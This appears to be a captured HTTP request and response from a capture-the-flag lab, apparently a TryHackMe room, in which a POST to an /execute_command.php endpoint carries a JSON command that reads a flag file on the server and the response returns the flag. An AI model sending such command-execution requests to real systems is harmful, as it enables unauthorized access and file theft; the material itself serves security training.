 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.63.156:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Authorization: Bearer
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://10.10.63.156:1337
12 Connection: close
13 Referer: http://10.10.63.156:1337/dashboard.php
14 Cookie: PHPSESSID=2vuj7hldiadimfrf2k9ufmsba3; token=
persistentSession=no
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Aug 2024 02:29:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Connection: close
9 Content-Type: application/json
10
11 {"output":"THM{ }\n"}
Search...
0 matches